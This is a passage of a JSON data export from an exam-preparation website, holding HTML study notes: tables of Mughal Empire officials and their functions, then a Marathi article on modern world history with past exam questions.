executive<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Diwan<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Incharge of revenue department<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Bakshi<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Incharge of military department<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Sadr<\/span><\/span><\/td>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Incharge of judicial department<\/span><\/span><\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n\r\n<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Officers of the Mughal Empire (District)<\/span><\/span><\/p>\r\n\r\n<ul>\r\n\t<li style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer: District (Sarkar) levelFunctions<\/span><\/span><\/li>\r\n<\/ul>\r\n\r\n<table align=\"center\" border=\"0\" cellpadding=\"2\" cellspacing=\"5\" style=\"width:500px;\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Fauzdar<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Administrative Head<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Amal\/Amalguzar<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Revenue collection<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Kotwal<\/span><\/span><\/td>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Maintenance of law &amp; order; trial of criminal cases; price regulation<\/span><\/span><\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n\r\n<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Officers of the Mughal Empire (Pargana)<\/span><\/span><\/p>\r\n\r\n<ul>\r\n\t<li style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer: ParganaFunctions<\/span><\/span><\/li>\r\n<\/ul>\r\n\r\n<table align=\"center\" border=\"0\" cellpadding=\"2\" cellspacing=\"5\" style=\"width:500px;\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Shiqdar<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Administrative head; combined fauzdar &amp; kotwal<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Amin, Quanungo<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Revenue officials<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Officers of the Mughal Empire (Village)<\/span><\/span><\/p>\r\n\r\n<ul>\r\n\t<li style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer: VillageFunctions<\/span><\/span><\/li>\r\n<\/ul>\r\n\r\n<table align=\"center\" border=\"0\" cellpadding=\"2\" cellspacing=\"5\" style=\"width:500px;\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Muqaddam<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Headman<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Patwari<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Accountant<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Chowkidar<\/span><\/span><\/td>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Watchman<\/span><\/span><\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n\r\n<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n",
            "CreatedAt": "2018-08-22 10:11:30",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/mughal64d6d061fc5de4dc128f177dfe66166c.jpg",
            "Slug": "departments-under-the-mughal-empire"
        },
        {
            "Id": "974",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0938\u093e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u0935\u093f\u0938\u094d\u0924\u0943\u0924 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0942\u0928 \u0917\u0924\u0935\u0930\u094d\u0937\u0940\u091a\u094d\u092f\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u0938\u0939 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0924\u0947 \u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0935\u093e\u092a\u0930\u093e\u0935\u0947 \u092f\u093e\u091a\u093e\u0939\u0940 \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"text-align:justify;\"><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\"><strong>\u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0916\u093e\u0932\u0940\u0932\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u0939\u094b\u0924\u0947.<\/strong><\/span><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0906\u0930\u094d\u0925\u093f\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940\u0936\u0940 \u0938\u093e\u092e\u0928\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0924\u094d\u092e\u0915 \u0938\u093e\u0927\u0928\u093e\u0902\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u092e\u0941\u0933\u0947 \u0967\u096f\u096b\u096c\u092e\u0927\u0940\u0932 \u0938\u0941\u0935\u0947\u091d \u0938\u0902\u0915\u091f \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947? \u092f\u093e\u0928\u0947 \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u092c\u094d\u0930\u093f\u091f\u0928\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u092f\u0902\u0915\u093f\u0924 \u091c\u093e\u0917\u0924\u093f\u0915 \u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0924\u093f\u092e\u0947\u0935\u0930 \u0936\u0947\u0935\u091f\u091a\u093e \u092a\u094d\u0930\u0939\u093e\u0930 \u0915\u0947\u0932\u093e?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092e\u0930\u094d\u092f\u093e\u0926\u0947\u092a\u0930\u094d\u092f\u0902\u0924 \u091c\u0930\u094d\u092e\u0928\u0940\u0932\u093e \u0926\u094b\u0928 \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u0902\u0938\u093e\u0920\u0940 \u091c\u092c\u093e\u092c\u0926\u093e\u0930 \u0927\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u0947? \u0938\u092e\u0940\u0915\u094d\u0937\u093e\u0924\u094d\u092e\u0915 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092a\u0936\u094d\u091a\u093f\u092e\u0940 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u0924\u0940\u0932 \u0935\u0938\u093e\u0939\u0924\u0935\u093f\u0930\u094b\u0927\u0940 \u0938\u0902\u0918\u0930\u094d\u0937\u093e\u0902\u091a\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u092a\u093e\u0936\u094d\u091a\u093f\u092e\u093e\u0924\u094d\u092f \u0936\u093f\u0915\u094d\u0937\u0923 \u0918\u0947\u0924\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u0935\u0905\u092d\u093f\u091c\u0928 \u0935\u0930\u094d\u0917\u093e\u0928\u0947 \u0915\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092e\u0932\u093e\u092f\u093e \u0926\u094d\u0935\u0940\u092a\u0915\u0932\u094d\u092a \u0928\u093f\u0930\u094d\u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u0947\u0938\u093e\u0920\u0940 \u0915\u094b\u0923 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0938\u092e\u0938\u094d\u092f\u093e \u0938\u0941\u0938\u0902\u0917\u0924 \u0939\u094b\u0924\u094d\u092f\u093e?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"text-align:justify;\"><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\"><strong>\u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u0940 \u0906\u0915\u0932\u0928\u0915\u094d\u0937\u092e\u0924\u093e &ndash;<\/strong><\/span><\/span><\/span><span style=\"color:#000000;\"><span style=\"font-size:20px;\"> <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u0906\u0923\u093f \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u092f\u093e\u0924\u0940\u0932 \u0906\u0930\u094d\u0925\u093f\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u094b\u0921\u0935\u093f\u0924\u093e\u0928\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u093e \u092e\u0941\u0916\u0924\u094d\u0935\u0947 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0939\u0940 \u0927\u094b\u0930\u0923\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u0939\u094b\u0924\u0940 \u0935 \u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u0930\u093f\u0923\u093e\u092e\u0938\u094d\u0935\u0930\u0942\u092a \u0928\u0947\u092e\u0915\u0947 \u0915\u093e\u092f \u0938\u093e\u0927\u094d\u092f \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0905\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0924\u0938\u0947\u091a \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u0905\u0927\u093f\u0915 \u092e\u094b\u0921\u0923\u093e\u0930\u0947 \u0906\u0939\u0947 \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u0947\u0925\u0947 \u092b\u0915\u094d\u0924 \u0927\u094b\u0930\u0923\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0928\u092e\u0942\u0926 \u0915\u0930\u0942\u0928 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u092f\u093e\u0924\u0940\u0932 \u092a\u0936\u094d\u091a\u093f\u092e\u0940 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u0924\u0940\u0932 \u0935\u0938\u093e\u0939\u0924\u0935\u093f\u0930\u094b\u0927\u0940 \u0938\u0902\u0918\u0930\u094d\u0937\u093e\u0902\u091a\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u092a\u093e\u0936\u094d\u091a\u093f\u092e\u093e\u0924\u094d\u092f \u0936\u093f\u0915\u094d\u0937\u0923 \u0918\u0947\u0924\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u0935\u0905\u092d\u093f\u091c\u0928 \u0935\u0930\u094d\u0917\u093e\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0935\u093f\u0936\u0947\u0937 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u092e\u094b\u0921\u0923\u093e\u0930\u093e \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e \u0926\u0947\u0936\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0928\u093e\u0935\u0947 \u0935 \u0915\u093e\u0930\u094d\u092f \u0906\u0923\u093f \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940 \u0935 \u0915\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092f\u093e\u0902\u0928\u0940 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u092f\u093e \u0938\u0930\u094d\u0935 \u092a\u0932\u0942\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0939\u094b\u0924\u0947. \u0905\u0928\u0947\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0906\u0923\u093f \u0938\u0916\u094b\u0932 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0942\u0928 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0923\u093e\u0930\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e\u0938\u093e\u0920\u0940 \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u091a\u091a\u094d\u0930\u0947\u091a\u093e \u092b\u093e\u092f\u0926\u093e \u0939\u094b\u090a \u0936\u0915\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\"><strong>\u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0928\u093f\u092f\u094b\u091c\u0928<\/strong><\/span><\/span><span style=\"color:#000000;\"><span style=\"font-size:20px;\"> &ndash; \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u091c\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e \u0924\u094d\u092f\u093e\u0932\u093e \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0915\u093e\u0930\u0923\u093e\u092c\u0930\u094b\u092c\u0930\u091a \u092e\u093e\u0917\u0940\u0932 \u0926\u094b\u0928 \u0936\u0924\u0915\u093e\u0902\u0924\u0940\u0932 \u092e\u094d\u0939\u0923\u091c\u0947\u091a \u0967\u096e\u0935\u094d\u092f\u093e \u0906\u0923\u093f \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0915\u093e\u0939\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0918\u091f\u0928\u093e\u0902\u091a\u0940 \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940 \u0939\u094b\u0924\u0940. \u0935\u093f\u0936\u0947\u0937\u0915\u0930\u0942\u0928 \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u094d\u092f\u0947 \u0918\u0921\u0923\u093e\u0931\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0939\u093e \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u091c\u093e\u0917\u0924\u093f\u0915 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0935\u0930 \u0939\u094b\u0924 \u0905\u0938\u0947. \u0915\u093e\u0930\u0923 \u0968\u0966\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926\u0940 \u0938\u0924\u094d\u0924\u093e \u092f\u093e \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0939\u094b\u0924\u094d\u092f\u093e \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u0938\u093e\u0939\u0924\u0940 \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0906\u0936\u093f\u092f\u093e \u0916\u0902\u0921\u093e\u0924 \u0939\u094b\u0924\u094d\u092f\u093e. \u0924\u0938\u0947\u091a \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u092f\u0941\u0930\u094b\u092a\u093e\u0924\u0940\u0932 \u0915\u093e\u0939\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u092e\u094b\u0921\u0940 \u0909\u0926\u093e. \u0907\u091f\u0932\u0940\u091a\u0947 \u090f\u0915\u0940\u0915\u0930\u0923, \u091c\u0930\u094d\u092e\u0928\u0940\u091a\u0947 \u090f\u0915\u0940\u0915\u0930\u0923, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u093e\u091a\u093e \u0909\u0926\u092f, \u092a\u0942\u0930\u094d\u0935\u0947\u0915\u0921\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928, \u092c&iacute;\u0932\u0928 \u092a\u0930\u093f\u0937\u0926 \u0906\u0923\u093f \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0916\u0902\u0921\u093e\u091a\u0940 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926\u0940 \u0938\u0924\u094d\u0924\u093e \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u091d\u093e\u0932\u0947\u0932\u0940 \u0935\u093f\u092d\u093e\u0917\u0923\u0940, \u0906\u0923\u093f \u092f\u0941\u0930\u094b\u092a\u093e\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0938\u094d\u0925\u093e\u092a\u0928 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0924\u094d\u0930\u0940\u092a\u0942\u0930\u094d\u0923 \u092f\u0941\u0924\u0940 \u0905\u0925\u0935\u093e \u0915\u0930\u093e\u0930 (\u0905&rsquo;&rsquo;\u094d\u0930\u0902\u0932\u094d\u0932\u0942\u0940\u0968) \u0906\u0923\u093f \u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0915\u0947\u0932\u0947 \u091c\u093e\u0923\u093e\u0930\u0947 \u0930\u093e\u091c\u0915\u093e\u0930\u0923, \u0924\u094d\u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0905\u092e\u0947\u0930\u093f\u0915\u093e, \u091c\u092a\u093e\u0928 \u092f\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0902\u091a\u0940 \u0927\u094d\u092f\u0947\u092f\u0927\u094b\u0930\u0923\u0947 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0932\u094d\u092f\u093e\u0916\u0947\u0930\u0940\u091c \u0968\u0966\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0905\u0930\u094d\u0925\u093e\u0924 \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u092a\u093e\u0938\u0942\u0928 \u092f\u093e \u0936\u0924\u0915\u093e\u091a\u094d\u092f\u093e \u092e\u0927\u094d\u092f\u093e\u092a\u0930\u094d\u092f\u0902\u0924\u091a\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940 \u092f\u094b\u0917\u094d\u092f \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0924\u093e \u092f\u0947\u0923\u093e\u0930 \u0928\u093e\u0939\u0940\u0924. \u092e\u0924\u094d\u0930\u0940\u092a\u0942\u0930\u094d\u0923 \u092f\u0941\u0924\u0940 \u0905\u0925\u0935\u093e \u0915\u0930\u093e\u0930, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u0940 \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940\u091a\u093e \u0935\u093e\u0922\u0924\u093e \u092a\u094d\u0930\u092d\u093e\u0935, \u0906\u0915\u094d\u0930\u092e\u0915 \u0932\u0937\u094d\u0915\u0930\u0935\u093e\u0926, 